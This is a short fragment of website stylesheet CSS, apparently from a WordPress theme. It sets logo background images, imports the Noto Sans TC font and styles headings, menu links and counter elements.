(min-resolution:120dpi){a.normal-logo{background-image:url(https://taione-t1.com/wp-content/uploads/2020/04/logo-1.png)}a.light-logo{background-image:url(http://rifetheme.com/wp-content/uploads/2017/02/logo_white_HDR.png)}a.dark-logo{background-image:url(http://rifetheme.com/wp-content/uploads/2017/02/logo_HDR.png)}a.sticky-logo{}}@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);Body,h1,h2,h3,h4,h5,h6,.elementor-widget-text-editor{font-family:'Noto Sans TC',sans-serif;font-weight:500}.top-menu li a,Body,h1,h2,h3,h4,h5,h6,.elementor-widget-text-editor{font-family:'Noto Sans TC',sans-serif;font-weight:500}ul .getfree a{color:#ee2a5f}.elementor-counter .elementor-counter-number-suffix{font-size:55%}